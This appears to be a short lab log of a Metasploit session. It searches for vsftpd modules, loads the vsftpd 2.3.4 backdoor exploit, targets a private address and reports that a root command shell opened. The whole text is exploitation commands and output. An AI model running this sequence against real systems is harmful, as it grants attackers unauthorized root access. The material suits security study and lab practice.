 msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS
RHOSTS => 192.168.240.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] - Banner: 220 (vsFTPd 2.3.4)
[*] - USER: 331 Please specify the password.
[+] - Backdoor service has been spawned, handling...
[+] - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened